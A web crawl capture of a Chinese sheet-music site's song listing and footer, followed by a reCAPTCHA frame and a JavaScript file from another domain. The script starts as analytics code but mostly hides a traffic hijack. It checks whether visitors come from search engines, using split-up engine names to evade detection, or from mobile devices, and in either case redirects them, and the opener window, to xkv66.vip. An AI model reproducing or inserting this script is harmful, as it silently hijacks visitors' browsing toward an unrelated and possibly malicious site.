<div class="g-skinbox clearfix g-main-bg g-box-1200 m-margin15">
<h4 class="m-tith4"><i></i>流行简谱<span class="u-link">
<a href="/minge.html" target="_blank">民歌简谱</a>
<a href="/lx.html" target="_blank">流行简谱</a>
<a href="/ms.html" target="_blank">美声简谱</a>
<a href="/hc.html" target="_blank">合唱简谱</a>
<a href="/eg.html" target="_blank">儿歌简谱</a>
<a href="/wy.html" target="_blank">外语简谱</a>
</span>
</h4>
<div class="g-headimg-dome g-skin-dome">
<b class="m-prev-page prev"></b><b class="m-next-page next"></b>
<div class="g-img-content g-skin-cont">
<ul>
<li><a href="/article/935846.html" title="来与不来我都在等你-祁隆 动态谱" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051201510218571.jpg" alt="来与不来我都在等你-祁隆 动态谱"/><strong><em>来与不来我都在等你-祁隆 动态谱简谱歌词</em></strong></a></li>
<li><a href="/article/935845.html" title="长城长-萨克斯乐曲伴奏之3/4" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051201495014725.jpg" alt="长城长-萨克斯乐曲伴奏之3/4"/><strong><em>长城长-萨克斯乐曲伴奏之3/4简谱歌词</em></strong></a></li>
<li><a href="/article/935844.html" title="长城长-萨克斯乐曲伴奏之C/D调" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051201522010999.jpg" alt="长城长-萨克斯乐曲伴奏之C/D调"/><strong><em>长城长-萨克斯乐曲伴奏之C/D调简谱歌词</em></strong></a></li>
<li><a href="/article/935843.html" title="长城长-萨克斯乐曲降调伴奏" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051201551436101.jpg" alt="长城长-萨克斯乐曲降调伴奏"/><strong><em>长城长-萨克斯乐曲降调伴奏简谱歌词</em></strong></a></li>
<li><a href="/article/935842.html" title="长相依-萨克斯乐曲bB/D调伴奏" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051201572484982.jpg" alt="长相依-萨克斯乐曲bB/D调伴奏"/><strong><em>长相依-萨克斯乐曲bB/D调伴奏简谱歌词</em></strong></a></li>
<li><a href="/article/935841.html" title="长相依-萨克斯乐曲之E/F调伴奏" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051202005555362.jpg" alt="长相依-萨克斯乐曲之E/F调伴奏"/><strong><em>长相依-萨克斯乐曲之E/F调伴奏简谱歌词</em></strong></a></li>
<li><a href="/article/935840.html" title="长相依-萨克斯乐曲原版伴奏" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051202034373404.jpg" alt="长相依-萨克斯乐曲原版伴奏"/><strong><em>长相依-萨克斯乐曲原版伴奏简谱歌词</em></strong></a></li>
<li><a href="/article/935839.html" title="追梦人-萨克斯乐曲bB/bE调伴奏" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051202080414594.jpg" alt="追梦人-萨克斯乐曲bB/bE调伴奏"/><strong><em>追梦人-萨克斯乐曲bB/bE调伴奏简谱歌词</em></strong></a></li>
<li><a href="/article/935838.html" title="追梦人-萨克斯乐曲之完美伴奏" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051202134675919.jpg" alt="追梦人-萨克斯乐曲之完美伴奏"/><strong><em>追梦人-萨克斯乐曲之完美伴奏简谱歌词</em></strong></a></li>
<li><a href="/article/935837.html" title="走天涯-萨克斯乐曲bB/bG调伴奏" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051202163421763.jpg" alt="走天涯-萨克斯乐曲bB/bG调伴奏"/><strong><em>走天涯-萨克斯乐曲bB/bG调伴奏简谱歌词</em></strong></a></li>
<li><a href="/article/935836.html" title="走天涯-萨克斯乐曲C/D调伴奏" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051202214689296.jpg" alt="走天涯-萨克斯乐曲C/D调伴奏"/><strong><em>走天涯-萨克斯乐曲C/D调伴奏简谱歌词</em></strong></a></li>
<li><a href="/article/935835.html" title="走天涯-萨克斯乐曲升调及原版伴奏" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051202262292116.jpg" alt="走天涯-萨克斯乐曲升调及原版伴奏"/><strong><em>走天涯-萨克斯乐曲升调及原版伴奏简谱歌词</em></strong></a></li>
<li><a href="/article/935834.html" title="美丽的草原书屋-赵福林原创专辑" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051205315435029.jpg" alt="美丽的草原书屋-赵福林原创专辑"/><strong><em>美丽的草原书屋-赵福林原创专辑简谱歌词</em></strong></a></li>
<li><a href="/article/935833.html" title="吃药打针我不怕-赵福林原创专辑" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051205330837812.jpg" alt="吃药打针我不怕-赵福林原创专辑"/><strong><em>吃药打针我不怕-赵福林原创专辑简谱歌词</em></strong></a></li>
<li><a href="/article/935832.html" title="这里是会泽-赵福林原创专辑" target="_blank"><img src="https://tp.dj63.com/qupu/2024/05/ktv简谱-最近更新/2024051205343427623.jpg" alt="这里是会泽-赵福林原创专辑"/><strong><em>这里是会泽-赵福林原创专辑简谱歌词</em></strong></a></li>
</ul>
</div>
</div>
</div>

<div class="g-hot-cont clearfix g-main-bg g-box-1200 m-margin15">
<h4 class="m-tith4"><i></i>友情链接
<span class="u-link">
</span></h4><ul> 
<li><a href="http://kt.pingguodj.com/tx.html" target="_blank">微信头像</a></li>
<li><a href="http://yhbs.pingguodj.com/" target="_blank">音魂不散铃声网</a></li>
<li><a href="http://geci.pingguodj.com/" target="_blank">苹果DJ歌词网</a></li>
<li><a href="http://jianpu.pingguodj.com/" target="_blank">简谱宅</a></li>
<li><a href="http://qupu.pingguodj.com" target="_blank">曲谱歌词网</a></li>
<li><a href="http://ly.pingguodj.com/" target="_blank">铃音网</a></li>
<li><a href="http://ycgc.pingguodj.com/" target="_blank">原唱歌词网</a></li>
<li><a href="/wm.html" target="_blank">个性网名</a></li>
</ul></div>

<div class="g-new-foot g-main-bg clearfix">
<div class="g-new-footcont g-box-1200 ">
<p>声明：<span>本站简谱全部来自于网络搜索结果,不保证100%准确性,仅供参考！</span> 如侵犯到您的权益,请提供版权证明来信通知我们删除！客服邮箱：s2s2s2-s@outlook.com </p>
<p> 我们免费提供简谱 乐谱下载，简谱歌词搜索等服务。本站为非赢利性网站 不接受任何赞助和广告！ </p>
<p> Copyright 2005-2021 qupu.pingguodj.com  曲谱歌词网   </p>
</div>
</div>

<script src="/public/static/skin/skin/new2018/js/gx2018.js"></script>
<script src="/public/static/skin/skin/new2018/js/gxlist2018.js"></script>


<script src="/public/static/skin/skin/new2018/js/wz-search.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sN9ZC9lzgIvimy6HTc6Z9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768392523181');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xknsjb.com/xk2025.js
body_size: 1439
content:


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?236acf74e9253e931feb59e547f1fc40";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();






(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);




var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://xkv66.vip/';
  parent.window.opener.location = 'https://xkv66.vip/';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://xkv66.vip/';
  }
}
browserRedirect();


var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://xkv66.vip/";
